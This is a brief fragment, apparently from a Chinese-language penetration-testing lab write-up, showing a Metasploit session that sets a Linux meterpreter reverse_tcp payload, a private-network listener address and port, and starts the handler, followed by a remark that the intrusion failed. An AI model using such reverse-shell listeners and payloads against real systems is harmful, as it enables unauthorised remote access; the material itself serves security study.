 msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.31.96
LHOST => 192.168.31.96
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.31.96:4444
发现并未成功入侵